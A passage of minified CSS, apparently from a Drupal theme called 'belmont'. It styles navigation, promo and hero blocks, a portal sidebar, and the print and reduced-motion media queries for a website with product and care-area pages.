.belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn){margin:0}.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):focus,.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover{color:#094669!important}.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):focus:after,.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after{display:none!important}.scrolled.body{padding-top:60px}.scrolled .navbar .navbar-brand img{transform:none}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover:after,.navbar .dropdown-main-menu.active .nav-link-inner:after,.navbar .nav-link-inner.active-trail:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.dropdown-main-menu.is-active .nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.dropdown-main-menu.is-active .nav-link-inner:after{display:none!important}body.body-navbar-user .nav-item.nav-item-request-responsive,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,body.navbar-user-login .nav-item.nav-item-request-responsive,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive{width:calc(100% - 90px);padding-right:0;padding-top:30px;position:relative}body.body-navbar-user .nav-item.nav-item-request-responsive:before,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,body.navbar-user-login .nav-item.nav-item-request-responsive:before,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive:before{background:#979797;height:1px;content:"";position:absolute;top:0;left:25px;width:calc(100vw - 50px)}.product-tabs-wrap body.body-navbar-user .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.navbar-user-login .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive a.button,.request-box .request-box-cta body.body-navbar-user .nav-item.nav-item-request-responsive a,.request-box .request-box-cta body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.navbar-user-login .nav-item.nav-item-request-responsive a,.request-box .request-box-cta body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive a,body.body-navbar-user .nav-item.nav-item-request-responsive .btn-outline-info,body.body-navbar-user .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,body.body-navbar-user .nav-item.nav-item-request-responsive .request-box .request-box-cta a,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.navbar-user-login .nav-item.nav-item-request-responsive .btn-outline-info,body.navbar-user-login .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,body.navbar-user-login .nav-item.nav-item-request-responsive .request-box .request-box-cta a,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive .request-box .request-box-cta a{padding:8px 20px;font-size:12px!important;letter-spacing:1.5px;margin:0;width:100%}body.body-navbar-user .nav-item.nav-item-request-responsive+.nav-item,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,body.navbar-user-login .nav-item.nav-item-request-responsive+.nav-item,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+li{position:absolute;bottom:0;right:0;width:90px}body.body-navbar-user .nav-item.nav-item-request-responsive+.nav-item .btn-icon,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,body.navbar-user-login .nav-item.nav-item-request-responsive+.nav-item .btn-icon,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+li .btn-icon{height:36px;min-height:36px;max-height:36px;width:36px;min-width:36px;max-width:36px}#navbarProfile[aria-disabled=true]{background-color:#e9ecef}.promo .promo-item h1,.promo .promo-item h1 p,.promo .promo-item h2,.promo .promo-item h2 p,.promo .promo-item h3,.promo .promo-item h3 p,.promo .promo-item h4,.promo .promo-item h4 p,.promo .promo-item h5,.promo .promo-item h5 p{font-size:36px;line-height:1.16}.subheading{margin:35px 0}.subheading .subheading-icon img{max-width:39px;max-height:39px}.subheading .subheading-text{font-size:16px}.slick-slider-thumbnails-big{border-top:9px solid #ec342e}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg{padding-top:40px;padding-bottom:40px}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg:after{background-size:cover}.stories .stories-slide small{font-size:14px}.paragraph--type--video{margin-bottom:40px}.paragraph--type--video--copy{margin-bottom:16px}.product-tabs-wrap.fixed-top .product-tabs-title{font-size:16px}.product-tabs-wrap .product-tabs-title{padding-right:10px;font-size:16px}.product-tabs-wrap a{font-size:12px}.product-tabs{padding-top:20px;padding-bottom:20px}.product-info-description p{font-size:16px!important}.page--missions-and-values .list-text-columns,.page--missions-and-values .page-node-type-page .more-features-columns-wrap,.page--missions-and-values .path-portal .more-features-columns-wrap,.page-node-type-page .page--missions-and-values .more-features-columns-wrap,.path-portal .page--missions-and-values .more-features-columns-wrap{padding-bottom:0}.portal-content{min-height:calc(100vh - 60px)}.portal-content footer.portal-footer h3{font-size:20px!important}.portal-content footer.portal-footer h3+p{font-size:18px!important}.portal-content footer.portal-footer #block-footer-2 a{line-height:30px}.portal-content footer.portal-footer #block-copyright a{display:inline}.portal-content footer.portal-footer p a{word-break:normal}.body-portal-sidebar-open{overflow:hidden;width:100%;height:100%;position:fixed;top:0;left:0}.main-portal{align-items:flex-start}.portal-content{min-width:calc(100vw - 40px);width:auto}.portal-sidebar{display:flex;z-index:9999;position:fixed;z-index:1;overflow:hidden;transition:.5s;top:60px;left:0;align-items:flex-start}.portal-sidebar,.sidebar-toggler{min-width:40px;width:40px;height:calc(100vh - 60px)}.sidebar-toggler{padding:0;border:none;outline:none;background:#f0f2f3;display:table}.sidebar-toggler:focus{outline:none}.sidebar-toggler .navbar-menu-icon{position:absolute;top:10px;left:5px;width:30px;display:block}.sidebar-toggler .navbar-menu-icon .navbar-menu-line{background:#094669}.sidebar-toggler .navbar-menu-icon .navbar-menu-line:before{top:-7px}.sidebar-toggler .navbar-menu-icon .navbar-menu-line:after{bottom:-7px}.sidebar-toggler .navbar-menu-icon .navbar-menu-line:after,.sidebar-toggler .navbar-menu-icon .navbar-menu-line:before{background:#094669}.sidebar-toggler:hover{background:#ececec}.sidebar-collapse{min-width:280px;left:41px;background:#f0f2f3;overflow-y:auto;padding-bottom:40px;width:calc(100vw - 41px);height:calc(100vh - 60px)}.portal-content{transition:margin-left .5s;margin-left:40px}.portal-content .portal-content-inner,.portal-content footer.portal-footer{padding-left:16.5px;padding-right:16.5px}.portal-user-info{margin-bottom:30px}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img,.internet-explorer .product-card .views-field-field-product-image a,.internet-explorer .product-card .views-field-field-product-image a img{max-width:332px!important;max-height:332px!important}}@media (max-width:1340.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}#block-belmont-content.navbar-expand-xl>.text-intro,.more-features.side-by-side .navbar-expand-xl>.list-text-columns-inner,.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.hero.hero-type6,.navbar-expand-xl>.list-resources,.navbar-expand-xl>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-xl>.more-features,body.page-node-type-product .navbar-expand-xl>.more-features,body.path-user.user-logged-in .navbar-expand-xl>.main,body.path-user:not(.user-logged-in) .navbar-expand-xl>.main{padding-right:0;padding-left:0}.accordion .accordion-title .accordion-title-text,.sku{font-size:22px}.bg-shape{right:0;left:auto}.bg-shape img{transform:none;right:-33px;left:auto}.changing-boxes .changing-box .changing-box-left{padding-top:15px;padding-bottom:15px}.changing-boxes .changing-box .changing-box-left .changing-box-left-text{padding-right:15px}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:20px}.changing-boxes .changing-box .changing-box-left .changing-box-left-description{font-size:16px;overflow:auto;height:100%;max-height:110px}.hero{font-size:21px}.hero.hero-type1 .hero-overlay{left:48%}.hero.hero-type3,.hero.hero-type7,.simple-blue-lines-hero{min-height:280px}.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{left:48%;height:280px;width:100%;min-height:280px}.hero.hero-type5{min-height:280px}.hero.hero-type6{min-height:380px;overflow:visible}.hero.hero-type6 .hero-img{padding-bottom:20px}.hero.hero-type6 .hero-img:after{bottom:-20px}.path-frontpage .hero{padding:45px 0 25px 30px}.video-background,.video-background-poster{position:absolute;top:0;left:0;right:auto;bottom:auto;width:100%;height:100%;margin-top:0;margin-left:0}.video-background-poster video,.video-background video{width:100%;height:auto}.list-text-columns,.page-node-type-page .more-features-columns-wrap,.path-portal .more-features-columns-wrap{padding-bottom:50px;font-size:16px}.more-features.side-by-side .list-text-columns,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap,.more-features.side-by-side .path-portal .more-features-columns-wrap,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap,.path-portal .more-features.side-by-side .more-features-columns-wrap{margin:0!important}.path-frontpage .promo #tab-1 .promo-item:nth-child(2) .promo-item-img img{margin-left:-9%!important}.path-frontpage .promo .nav,.path-frontpage .promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .path-frontpage .promo ul{margin:30px 0}.promo .nav,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul{flex-wrap:nowrap;text-align:center;margin:40px 0 10px;max-width:100%;justify-content:space-around!important}.promo .nav .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a{padding-left:0;padding-right:0}.promo .nav .nav-link.active:after,.promo .nav .nav-link:hover:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link.active:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:hover:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a:hover:after{width:100%;left:0}.promo .promo-item h1,.promo .promo-item h2,.promo .promo-item h3,.promo .promo-item h4,.promo .promo-item h5{font-size:30px}.promo .promo-item .promo-item-img{padding:40px 0!important;margin-bottom:-40px;margin-top:60px}.promo .promo-item .promo-item-img>img{width:auto!important;height:auto!important;max-height:50vw}.promo .promo-item .promo-item-text{background:#fff;padding-left:33px;z-index:3}.promo .promo-item .promo-item-img,.promo .promo-item .promo-item-text{padding-bottom:0!important}.promo .promo-item .bg-shape img{max-width:117%!important;bottom:auto!important;transform:translateY(-50%)!important;top:50%!important}.promo .promo-item .bg-shape img.bg-shape-0{left:-100px!important}.promo .promo-item .bg-shape img.bg-shape-1{left:-100px!important;right:auto!important}.promo .promo-item .bg-shape img.bg-shape-2{left:auto!important}.promo .promo-item .bg-shape img.bg-shape-3{left:-100px!important;right:auto!important}.promo .promo-item.left .promo-item-img>img,.promo .promo-item.right .promo-item-img>img{margin:0 auto}html[lang=en] .promo .promo-item .bg-shape img.bg-shape-4{left:-41px!important;top:0!important}.block-news-events .featured-product-listing .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content{min-height:300px}body.page-node-type-area-of-care .stories{margin-top:40px;margin-bottom:40px}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-text{padding-top:40px;padding-right:20px;padding-bottom:40px}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty:after{background-size:cover;background-position:0 100%}.stories .stories-slide{min-height:380px}.product-info .product-info-title{font-size:36px}.product-info-description p{font-size:20px}.page-portal .box.box-contact{padding:17px 17px 30px}.more-features-columns-outer{max-width:calc(100% - 16.5px)}.portal-content-inner .more-features-columns-outer{max-width:100%}.internet-explorer .promo .promo-item .promo-item-img{padding:0!important}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img,.internet-explorer .product-card .views-field-field-product-image a,.internet-explorer .product-card .views-field-field-product-image a img{max-width:263px!important;max-height:263px!important}}@media (prefers-reduced-motion:reduce){.badge,.collapsing,.fade,.progress-bar{transition:none}.progress-bar-animated{animation:none}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.carousel-control-next,.carousel-control-prev,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-left.is-active,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-right.is-active,.carousel-indicators li,.carousel-item,.cta-bar .cta-bar-actions a,.custom-switch .custom-control-label:after,.custom-switch .js-form-type-checkbox label:after,.form-actions input[type=submit]:not(#edit-reset),.form-control,.form-item input,.js-form-type-checkbox .custom-switch label:after,.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-left.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-right.is-active{transition:none}.custom-range::-webkit-slider-thumb{transition:none}.custom-range::-moz-range-thumb{transition:none}.custom-range::-ms-thumb{transition:none}.custom-control-label:before,.custom-file-label,.custom-select,.js-form-type-checkbox label:before,.modal.fade .modal-dialog{transition:none}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:2px solid #979797;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}#block-belmont-content>.text-intro,.container,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{min-width:1025px!important}.navbar{display:none}.badge{border:2px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}@media (-moz-touch-enabled:1),(pointer:coarse){#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a,a:not(.btn){transition:none!important}.visible-desktop-only{display:none}.visible-touchscreen-only{display:block}.product-tabs-wrap{display:none}}@media (max-width:767px){.btn-scroll-arrow{margin:10px 0 30px}#block-userlogin .btn-scroll-arrow .create-account-link,.box.box-contact .box-btn .btn-scroll-arrow a,.btn-scroll-arrow #block-userlogin .create-account-link,.btn-scroll-arrow .box.box-contact .box-btn a,.btn-scroll-arrow .btn,.btn-scroll-arrow .cta-bar .cta-bar-actions a,.btn-scroll-arrow .form-actions input[type=submit]:not(#edit-reset),.btn-scroll-arrow .jumbotron .btn-outline-secondary-wrap a,.btn-scroll-arrow .product-tabs-wrap a.button,.btn-scroll-arrow .request-box .request-box-cta a,.btn-scroll-arrow .resource-default .resource-default-item .resource-default-item-actions a,.cta-bar .cta-bar-actions .btn-scroll-arrow a,.form-actions .btn-scroll-arrow input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-scroll-arrow a,.product-tabs-wrap .btn-scroll-arrow a.button,.request-box .request-box-cta .btn-scroll-arrow a,.resource-default .resource-default-item .resource-default-item-actions .btn-scroll-arrow a{margin:0 auto;position:relative;top:auto;left:auto}.path-frontpage .hero{padding:0!important}.path-frontpage .hero .hero-overlay,.path-frontpage .hero:after,.path-frontpage .hero:before{display:none}.more-features.side-by-side .path-frontpage .hero .list-text-columns-inner:before,.path-frontpage .hero #block-belmont-content>.text-intro:before,.path-frontpage .hero .container:before,.path-frontpage .hero .hero.hero-type6:before,.path-frontpage .hero .list-resources:before,.path-frontpage .hero .more-features.side-by-side .list-text-columns-inner:before,.path-frontpage .hero .search-result-wrapper:before,.path-frontpage .hero body.page-node-type-area-of-care .more-features:before,.path-frontpage .hero 